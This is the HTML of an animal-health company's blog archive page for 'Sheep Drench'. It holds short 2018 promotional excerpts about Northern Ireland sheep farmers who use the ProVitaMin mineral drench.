<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://provita.co.uk/production/">Production</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://provita.co.uk/sample-page/">R&#038;D</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127"><a href="https://provita.co.uk/products/">Provita Products<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><a href="https://provita.co.uk/calving/">Calf Products<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://provita.co.uk/calving/protect-pom-vps/">Protect</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://provita.co.uk/calving/wd-ruminan/">WD Powder Ruminant</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://provita.co.uk/calving/response-paste/">Response Paste</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://provita.co.uk/calving/response-capsule-new-born-calves/">Response Capsule</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://provita.co.uk/colostrum-concentrate-new-born-calves/">Colostrum Concentrate</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://provita.co.uk/calving/prolyte-new-born-calves-b/">Prolyte</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://provita.co.uk/calving/whole-milk-acidifier/">Whole Milk Acidifier</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://provita.co.uk/calving/promist-air-purifier/">Promist – Air purifier</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-449"><a href="https://provita.co.uk/adult-cow/">Cattle Products<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://provita.co.uk/adult-cow/bovical/">BoviCal – Adult Cows</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://provita.co.uk/adult-cow/boviphos/">BoviPhos – Adult Cows</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://provita.co.uk/adult-cow/rumen-stimulant-ruminants/">Rumen Stimulant</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://provita.co.uk/adult-cow/energy-plus-2/">Energy Plus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://provita.co.uk/adult-cow/mint-condition/">Mint Condition</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://provita.co.uk/adult-cow/lacteal-ruminant/">Lacteal Ruminant</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724"><a href="https://provita.co.uk/provitamin-cattl/">ProVitaMin – Cattle Drench</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="https://provita.co.uk/provitamin-colselb12/">ProVitaMin – ColSelB12 Drench</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://provita.co.uk/sheep/">Sheep &#038; Lambs<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://provita.co.uk/sheep/response-new-born-lambs/">Response</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://provita.co.uk/sheep/colostrum-concentrate-new-born-lambs/">Colostrum Concentrate</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://provita.co.uk/sheep/energy-plus/">Energy Plus – Ewes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://provita.co.uk/sheep/provita-provitamin/">ProVitaMin &#8211;  Sheep Drench</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2721"><a href="https://provita.co.uk/provitamin-colselb12/">ProVitaMin – ColSelB12 Drench</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://provita.co.uk/sheep/provitamin-copper/">ProVitaMin – Sheep Drench with Copper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://provita.co.uk/jump-start/">Jump Start</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4825"><a href="https://provita.co.uk/sheep/ewe-two/">Ewe Two</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-384"><a href="https://provita.co.uk/hoofcare/">Hoof Care – Cattle &#038; Sheep<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://provita.co.uk/hoofcare/hoofsure-endurance-footbath-solution/">Hoofsure Endurance</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://provita.co.uk/hoofcare/combat-footspray/">Combat Footspray</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://provita.co.uk/hoofcare/konquest/">Hoofsure Konquest</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://provita.co.uk/hoofcare/hoofsure-2/">Hoofsure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://provita.co.uk/dd-app/">DD App</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-512"><a href="https://provita.co.uk/horses/">Equine Products<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://provita.co.uk/horses/provita-lacteal-horse-foal/">Lacteal Horse &#038; Foal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://provita.co.uk/horses/provita-equiband/">Equiband</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2848"><a href="https://provita.co.uk/horses/provita-equilyte-paste/">Equilyte Paste</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://provita.co.uk/horses/provita-equigest/">Equigest</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://provita.co.uk/horses/provita-wd-powder/">WD Powder</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://provita.co.uk/horses/provita-prolyte-extra-for-competition-horses/">Prolyte Extra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://provita.co.uk/horses/provita-mint-gel-e/">Mint Gel E</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://provita.co.uk/horses/provita-colostrum-for-foals/">Colostrum for Foals</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="https://provita.co.uk/poultry/">Pigs &#038; Poultry<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://provita.co.uk/newborn-piglet/">Newborn Piglet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://provita.co.uk/poultry/lacteal-pig-piglet/">Lacteal Pig &#038; Piglet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://provita.co.uk/poultry/biogrow/">BioGrow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://provita.co.uk/poultry-product-1/">Provita Gameguard</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://provita.co.uk/poultry-product-2/">Provita Avian</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://provita.co.uk/poultry-product-3/">Provita Ostrich</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-570"><a href="https://provita.co.uk/dogs/">Pets &#038; Exotics<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://provita.co.uk/dogs/provita-greyhound/">Provita Greyhound</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://provita.co.uk/dogs/provita-canine-recovery/">Canine Recovery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://provita.co.uk/provita-feline-recovery/">Feline Recovery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://provita.co.uk/dogs/provita-llama-and-alpaca-recovery/">Llama and Alpaca Recovery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1166"><a href="https://provita.co.uk/silage-inoculants/">Silage Inoculants<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://provita.co.uk/smell-the-sweetness/">Smell the Sweetness</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-138"><a href="https://provita.co.uk/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://provita.co.uk/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://provita.co.uk/how-to-buy/">How to Buy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://provita.co.uk/contact-us/">Contact us</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Sheep Drench			</h1>

					</header>
		<article id="post-5908" class="post-5908 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-pedigree tag-pre-tupping-boost tag-provitamin tag-sheep-drench" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://provita.co.uk/craigdoo-flock-benefits-from-provitamin-and-pedigree/" rel="bookmark">Craigdoo flock benefits from ProVitaMin and Pedigree</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2018-09-14T10:25:36+01:00" itemprop="datePublished">September 14, 2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://provita.co.uk/author/aideen/" title="View all posts by Provita Animal Health" rel="author" itemprop="url"><span class="author-name" itemprop="name">Provita Animal Health</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://provita.co.uk/craigdoo-flock-benefits-from-provitamin-and-pedigree/">
							<img width="650" height="300" src="https://provita.co.uk/wp-content/uploads/PVM-Slider.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://provita.co.uk/wp-content/uploads/PVM-Slider.jpg 650w, https://provita.co.uk/wp-content/uploads/PVM-Slider-300x138.jpg 300w, https://provita.co.uk/wp-content/uploads/PVM-Slider-620x286.jpg 620w" sizes="(max-width: 650px) 100vw, 650px" />
						</a>
					</div>
			<div class="entry-content" itemprop="text">
				<p>The Grant brothers Mike, John and Patrick run the successful Craigdoo Suffolk and Blackie flocks near Kilcoo in Co Down. John and Patrick are veterinarians, involved as a partner and a pig specialist, and sheep specialist respectively within the Parklands Veterinary Group. Their farm is situated 600ft above sea level near the Mourne mountains. The enterprises consist of 130 pure breed Lanark Blackface ewes, 75 pedigree Suffolk ewes, 500 commercial ewes, 7,000 finishing pigs and a suckler herd. Recent successes include receiving £9,000 for a Blackie at Lanark in 2017. The brothers are driven to achieve even more success in the future. With an extensive embryo transfer program this year, they are set to continue the rapid genetic progression of their flocks.</p>
<p class="read-more-container"><a title="Craigdoo flock benefits from ProVitaMin and Pedigree" class="read-more content-read-more" href="https://provita.co.uk/craigdoo-flock-benefits-from-provitamin-and-pedigree/#more-5908" aria-label="Read more about Craigdoo flock benefits from ProVitaMin and Pedigree">Read more</a></p>
			</div>

					<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://provita.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://provita.co.uk/tag/pedigree/" rel="tag">pedigree</a>, <a href="https://provita.co.uk/tag/pre-tupping-boost/" rel="tag">pre tupping boost</a>, <a href="https://provita.co.uk/tag/provitamin/" rel="tag">Provitamin</a>, <a href="https://provita.co.uk/tag/sheep-drench/" rel="tag">Sheep Drench</a></span> 		</footer>
			</div>
</article>
<article id="post-5895" class="post-5895 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-pre-tupping-boost tag-provitamin tag-sheep-drench" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://provita.co.uk/provitamin-tried-and-tested-by-farmers-across-northern-ireland/" rel="bookmark">ProVitaMin: Tried and Tested by farmers across Northern Ireland</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2018-09-14T10:06:59+01:00" itemprop="datePublished">September 14, 2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://provita.co.uk/author/aideen/" title="View all posts by Provita Animal Health" rel="author" itemprop="url"><span class="author-name" itemprop="name">Provita Animal Health</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://provita.co.uk/provitamin-tried-and-tested-by-farmers-across-northern-ireland/">
							<img width="1200" height="1599" src="https://provita.co.uk/wp-content/uploads/Mullan-1.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://provita.co.uk/wp-content/uploads/Mullan-1.jpg 1200w, https://provita.co.uk/wp-content/uploads/Mullan-1-225x300.jpg 225w, https://provita.co.uk/wp-content/uploads/Mullan-1-768x1024.jpg 768w, https://provita.co.uk/wp-content/uploads/Mullan-1-620x826.jpg 620w" sizes="(max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-content" itemprop="text">
				<p>Farmers across Northern Ireland continue to trust ProVitaMin to help correct deficiencies, improve fertility and growth rates amongst their flocks.</p>
<p>Paddy and Michael Mullan run the family farm Drimhill, near Swatragh which sits 1000 feet above sea level. Their farm consists of 350 ewes, consisting of 300 purebred Lanark Blackfaced ewes, 40 crossbred mules and 10 purebred Leister ewes, and 30 suckler cows.</p>
<p class="read-more-container"><a title="ProVitaMin: Tried and Tested by farmers across Northern Ireland" class="read-more content-read-more" href="https://provita.co.uk/provitamin-tried-and-tested-by-farmers-across-northern-ireland/#more-5895" aria-label="Read more about ProVitaMin: Tried and Tested by farmers across Northern Ireland">Read more</a></p>
			</div>

					<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://provita.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://provita.co.uk/tag/pre-tupping-boost/" rel="tag">pre tupping boost</a>, <a href="https://provita.co.uk/tag/provitamin/" rel="tag">Provitamin</a>, <a href="https://provita.co.uk/tag/sheep-drench/" rel="tag">Sheep Drench</a></span> 		</footer>
			</div>
</article>
<article id="post-5869" class="post-5869 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-mineral-drench tag-pre-tupping-boost tag-sheep-drench" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://provita.co.uk/pedigree-sheep-farmer-gets-better-performance-from-provitamin/" rel="bookmark">Pedigree Sheep Farmer Gets Better Performance from ProVitaMin</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2018-06-25T11:33:00+01:00" itemprop="datePublished">June 25, 2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://provita.co.uk/author/aideen/" title="View all posts by Provita Animal Health" rel="author" itemprop="url"><span class="author-name" itemprop="name">Provita Animal Health</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://provita.co.uk/pedigree-sheep-farmer-gets-better-performance-from-provitamin/">
							<img width="2088" height="2480" src="https://provita.co.uk/wp-content/uploads/PRM-SHP-5L.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://provita.co.uk/wp-content/uploads/PRM-SHP-5L.jpg 2088w, https://provita.co.uk/wp-content/uploads/PRM-SHP-5L-252x300.jpg 252w, https://provita.co.uk/wp-content/uploads/PRM-SHP-5L-862x1024.jpg 862w, https://provita.co.uk/wp-content/uploads/PRM-SHP-5L-620x736.jpg 620w" sizes="(max-width: 2088px) 100vw, 2088px" />
						</a>
					</div>
			<div class="entry-content" itemprop="text">
				<p>Damon Brown runs 60 commercial ewes and a small pedigree flock under the Loughbeg Suffolks name.</p>
<p class="read-more-container"><a title="Pedigree Sheep Farmer Gets Better Performance from ProVitaMin" class="read-more content-read-more" href="https://provita.co.uk/pedigree-sheep-farmer-gets-better-performance-from-provitamin/#more-5869" aria-label="Read more about Pedigree Sheep Farmer Gets Better Performance from ProVitaMin">Read more</a></p>
			</div>

					<footer class="entry-meta" aria-label="Entry meta">
